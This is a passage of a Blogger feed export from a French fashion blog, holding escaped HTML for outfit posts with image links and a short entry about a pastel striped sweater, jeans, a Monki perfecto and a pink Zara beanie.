src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE2J5sPRmnP51CumM-POmOmsmbabnBpBa5I_GoAXRxz9wcXW5JoiefurRJKY934z37vqhjvEWjLCguS4LB50MJbDMcxTa7SocOD1ejmf6u3274t53iwQsJxhpAxRYSMTLlsu2lCbotRVg\/s1600\/10-sac+en+osier+noir+.JPG\" title=\"sac en osier noir \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYbgOZOrMb_VhK8KEG9Vgy5c_oGi1U-aFyGsb-yp6_BdWfcxBNn9F7lYJNJPYc16WLyRBMY8J42hpQGNSJ5FAOaJhi1qHUyu-O3o2eZUix-qz8aMOC9eQUZUa63QRE0Hqz8AQdsHe2wkU\/s1600\/11-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear%252C+stan+smith.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear, stan smith\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYbgOZOrMb_VhK8KEG9Vgy5c_oGi1U-aFyGsb-yp6_BdWfcxBNn9F7lYJNJPYc16WLyRBMY8J42hpQGNSJ5FAOaJhi1qHUyu-O3o2eZUix-qz8aMOC9eQUZUa63QRE0Hqz8AQdsHe2wkU\/s1600\/11-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear%252C+stan+smith.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear, stan smith\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIaZ8kvbRYZoggVbPHex3VULDoPDATbKXSXA8gxVoWJSpSoAvqOQUnomBcZiBZ8lZn838uwHsPjE3Z6hh7iTMiIX7U_pbNrBhyURGISxuc1FDv1vaLzmPo-VfWkV8Ov6A-Qv1JvoAgOy4\/s1600\/12-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIaZ8kvbRYZoggVbPHex3VULDoPDATbKXSXA8gxVoWJSpSoAvqOQUnomBcZiBZ8lZn838uwHsPjE3Z6hh7iTMiIX7U_pbNrBhyURGISxuc1FDv1vaLzmPo-VfWkV8Ov6A-Qv1JvoAgOy4\/s1600\/12-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwOgJT9s9EjEeLNuRcYUv-Adm_kZlFmi80yO5ABLOdih3EANXdi32Ckr3IS3w86iHt0JX9cv7qeRKkS3yUmtLcVhKKI_sQP2Hf2ICKZ6-GYCLcQJxihnHdtdVGI7NP0vuyb6ulh50ODME\/s1600\/13-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwOgJT9s9EjEeLNuRcYUv-Adm_kZlFmi80yO5ABLOdih3EANXdi32Ckr3IS3w86iHt0JX9cv7qeRKkS3yUmtLcVhKKI_sQP2Hf2ICKZ6-GYCLcQJxihnHdtdVGI7NP0vuyb6ulh50ODME\/s1600\/13-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsPewRrXpojITjhItMF2BWzfJl8MEjkovwMrb3mexQeWgrtUd9muJG3OKVJ5D8qGZJL7orsUn7XVJg79_CI9x50Ds7AsZ3hFAPPqFoo3mMdbBd1pg9FvttJIdAoNynTxh0QaTKptFEqhs\/s1600\/14-solaire+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"solaire Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsPewRrXpojITjhItMF2BWzfJl8MEjkovwMrb3mexQeWgrtUd9muJG3OKVJ5D8qGZJL7orsUn7XVJg79_CI9x50Ds7AsZ3hFAPPqFoo3mMdbBd1pg9FvttJIdAoNynTxh0QaTKptFEqhs\/s1600\/14-solaire+Ray+Ban.JPG\" title=\"solaire Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1J-p5kbM6JPwz8_RYONStKSllsCnsKodOxIEMbPDtbEBmeDbj6XSOcLAt1lOXsNWUw_-6ZZfdpa207jnsB4k_2yNH5td5cn_ENYForeOpgd3e1gsaBqCoOH1bh4B3h1e5t9kueR_HyA\/s1600\/15-bague+bracelet+Onecklace.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"bague bracelet Onecklace\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1J-p5kbM6JPwz8_RYONStKSllsCnsKodOxIEMbPDtbEBmeDbj6XSOcLAt1lOXsNWUw_-6ZZfdpa207jnsB4k_2yNH5td5cn_ENYForeOpgd3e1gsaBqCoOH1bh4B3h1e5t9kueR_HyA\/s1600\/15-bague+bracelet+Onecklace.JPG\" title=\"bague bracelet Onecklace\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHWMOakn9OXswiUH-q8JkIBGjkgPQ5pU9UPeaRb2RLYhzkUYzO_5gRzpqMFxjTlo-ch9QyWBNWWBw_k76sEqbDWFNm7vLodESjO0TvkLR5amYHC68RzJ-j09LeojSfyd9uCSSZNV_fkzQ\/s1600\/16-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHWMOakn9OXswiUH-q8JkIBGjkgPQ5pU9UPeaRb2RLYhzkUYzO_5gRzpqMFxjTlo-ch9QyWBNWWBw_k76sEqbDWFNm7vLodESjO0TvkLR5amYHC68RzJ-j09LeojSfyd9uCSSZNV_fkzQ\/s1600\/16-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT91d__RgHJ0wTRkn5VImIcnXhKM2XmXIbDtTgeRAxKqndiBmrnrqPzahr4jRhH6OBOqydyMSjeLkq-Zo9T93Vr5D-4DJpxUr-jPSpjIcYEQVEgvSYZZtV-oap7BLHr9Uyxp5pVTmWLTM\/s1600\/17-stan+smith+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"stan smith \" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT91d__RgHJ0wTRkn5VImIcnXhKM2XmXIbDtTgeRAxKqndiBmrnrqPzahr4jRhH6OBOqydyMSjeLkq-Zo9T93Vr5D-4DJpxUr-jPSpjIcYEQVEgvSYZZtV-oap7BLHr9Uyxp5pVTmWLTM\/s1600\/17-stan+smith+.JPG\" title=\"stan smith \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEityvD9oXAOqNm1-VnW-RWTbAG4VnjeE7NuSsbfzZds2hp7v2hRMCNSoHGEcb0w9QinjnBTQqI0LcL60hFSniVZlQsby5XWwSVkjqc-gyhsS8bO8iBivf90zFijcrD3724DdsqfnwB8ZeE\/s1600\/18-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear%252C+stan+smith.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear, stan smith\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEityvD9oXAOqNm1-VnW-RWTbAG4VnjeE7NuSsbfzZds2hp7v2hRMCNSoHGEcb0w9QinjnBTQqI0LcL60hFSniVZlQsby5XWwSVkjqc-gyhsS8bO8iBivf90zFijcrD3724DdsqfnwB8ZeE\/s1600\/18-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear%252C+stan+smith.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear, stan smith\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/1873223692878473031\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/04\/mon-manteau-long-et-mon-sac-en-osier.html#comment-form","title":"5 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/1873223692878473031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/1873223692878473031"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/04\/mon-manteau-long-et-mon-sac-en-osier.html","title":"Mon manteau long et mon sac en osier noir zara…"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMKbwOoaGUEphWXqXs8r-0sgyfOAA3QM04yjFhxj0zAaRVLIU-UIlUg5RpHFMERS5Rzu10KhaSZTA09dqmD8jjy7J9oIFSRhuv8jththR-yy-7o6WHMD2Wyc_36FI0_lhREeqzdydTxc\/s72-c\/1-blog+mode.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2032046872082451372"},"published":{"$t":"2018-04-02T10:59:00.000+02:00"},"updated":{"$t":"2018-04-02T10:59:57.274+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bonnet rose"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfecto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stradivarius"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Les rayures pastel..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0RHOq0Vi5PCWzlZCAAr3UxBQNXCvSpwHtccGuyikDPgh6UoQZXPaus_l-ZY-no1wnNHYxVAPK2DADQLKnmKYHt_PX6KUYOnQlqEAG81rZ_py1Opva4gJQs8_UTRWfSsg-z7cs6UgUZrE\/s1600\/1-blog+mode+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode \" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0RHOq0Vi5PCWzlZCAAr3UxBQNXCvSpwHtccGuyikDPgh6UoQZXPaus_l-ZY-no1wnNHYxVAPK2DADQLKnmKYHt_PX6KUYOnQlqEAG81rZ_py1Opva4gJQs8_UTRWfSsg-z7cs6UgUZrE\/s1600\/1-blog+mode+.JPG\" title=\"blog mode \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAprès une semaine de vacances à profiter des copains je suis de retour avec un nouveau look. Cela fait du bien de couper un peu et de passer du temps avec ses amis et sa famille.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDans cette tenue je vous montre mon pull rayé de chez H\u0026amp;M que j’adore, je vous l’avais montré sur instagram (chachahihi) mais pas encore dans un look donc je vais tout de suite rattraper mon erreur.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’aime beaucoup les couleurs de ce pull et cela me change un peu du noir ou du gris que je collectionne un peu. Pour aller avec je suis restée assez sobre avec un jean brut de chez H\u0026amp;M, mon perfecto noir coupe loose de chez Monki.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EA mes pieds mes bottines zippées de chez Stradivarius.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt la dernière touche de couleur avec mon bonnet rose de chez Zara qui fait un petit rappel du pull et j’aime beaucoup.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ’espère que vous avez passé un bon week end et que vous n’avez pas trop mangé de chocolat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis donc courage pour la reprise et je vous souhaite un bon lundi. Je vous dis à très vite pour un nouvel article sur le blog.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRnue5gCmc7ebYsXvlKkh52g7y5r8jDoyU6U0lF3cCc6h3FeyIn9DeGdhFgFm4d_U_cvk-IQPIv22Mng21VX9J6z52F5_0KKIZulnVnYmt6yP9P_5gLo-mcIoVyDTRzTDUNTkrNa3MKQ\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux \" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRnue5gCmc7ebYsXvlKkh52g7y5r8jDoyU6U0lF3cCc6h3FeyIn9DeGdhFgFm4d_U_cvk-IQPIv22Mng21VX9J6z52F5_0KKIZulnVnYmt6yP9P_5gLo-mcIoVyDTRzTDUNTkrNa3MKQ\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux+.JPG\" title=\"blog mode et lifestyle à Bordeaux \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDTamMb9EZZiviCNtxJCmJvaVzFc6wEh7IndpSMluwwaUN7jB62ag9gDaqn-W6KHsiSQGTaPppVb07etj7P1Vc6TWl7zYjxHvQbJTs7oTmzas5X4OeCskiA8vuwVi_zsQ8L_xop_SKNwQ\/s1600\/3-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDTamMb9EZZiviCNtxJCmJvaVzFc6wEh7IndpSMluwwaUN7jB62ag9gDaqn-W6KHsiSQGTaPppVb07etj7P1Vc6TWl7zYjxHvQbJTs7oTmzas5X4OeCskiA8vuwVi_zsQ8L_xop_SKNwQ\/s1600\/3-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqKIvWVx8KGcFXzRXjAM5cZQPRPqJ5QS81uXJXIhvj41MPEbO58ROtagjnIRh4Qol0u6EG1_wWjsQ4Z_OEi5XvK91q8iXBJhvb2aYgIRDkvVnCc5mRYn2v1jYRlR5MIyDdrzOxaJhcT5E\/s1600\/4-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqKIvWVx8KGcFXzRXjAM5cZQPRPqJ5QS81uXJXIhvj41MPEbO58ROtagjnIRh4Qol0u6EG1_wWjsQ4Z_OEi5XvK91q8iXBJhvb2aYgIRDkvVnCc5mRYn2v1jYRlR5MIyDdrzOxaJhcT5E\/s1600\/4-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bottines+stradivarius%252C+bonnet+rose+zara.JPG\" title=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bottines stradivarius, bonnet rose zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN1tLnVeW7fKlqud2id5VKFf24zUyLRfJlij5VN7OxUKYsgUV9XQvTgmkSqUgwfate9iiAqa4dzA-d_HsZTinkWaPpyuoFiOmz_tObI6MSovp0ThIetTLB2rhIidQjjJwLZR74d3zplhI\/s1600\/5-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN1tLnVeW7fKlqud2id5VKFf24zUyLRfJlij5VN7OxUKYsgUV9XQvTgmkSqUgwfate9iiAqa4dzA-d_HsZTinkWaPpyuoFiOmz_tObI6MSovp0ThIetTLB2rhIidQjjJwLZR74d3zplhI\/s1600\/5-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04gHmlK4d3MIxc1wr0ICcfULbLlkB59a2WqwFXrcyvmWV0YMqau6YHU43B73dVl5Bb7kE92VHOiJfd1MjChOmLUZBV-wljqcliLdXMDSuvQzOOgAO_NwmYgtJHo2Y__4mUtx6KRNdOvI\/s1600\/6-pull+a+rayures+pastel+H%2526M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull a rayures pastel H\u0026amp;M\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04gHmlK4d3MIxc1wr0ICcfULbLlkB59a2WqwFXrcyvmWV0YMqau6YHU43B73dVl5Bb7kE92VHOiJfd1MjChOmLUZBV-wljqcliLdXMDSuvQzOOgAO_NwmYgtJHo2Y__4mUtx6KRNdOvI\/s1600\/6-pull+a+rayures+pastel+H%2526M.JPG\" title=\"pull a rayures pastel H\u0026amp;M\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvvPeh0p7MNlz06pzpg0FKRhWafZgT1XImC0_k4oi-1sqEbyXo-jiMwsNn0P24_UVnT5ePzA0v930wAwUEXgKzr0NESPVgedlhKPVtwCvH9qOlTXrL7umUA1rpX-JlAerFdk2GdIW0thI\/s1600\/7-perfecto+monki%252C+pull+a+rayures+pastel+H%2526M%252C+jean+H%2526M%252C+bonnet+rose+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"perfecto monki, pull a rayures pastel H\u0026amp;M, jean H\u0026amp;M, bonnet rose zara\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" 